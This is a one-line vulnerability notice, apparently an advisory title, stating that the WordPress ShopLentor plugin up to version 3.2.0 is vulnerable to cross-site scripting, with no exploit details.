WordPress ShopLentor Plugin <= 3.2.0 is vulnerable to Cross Site Scripting (XSS)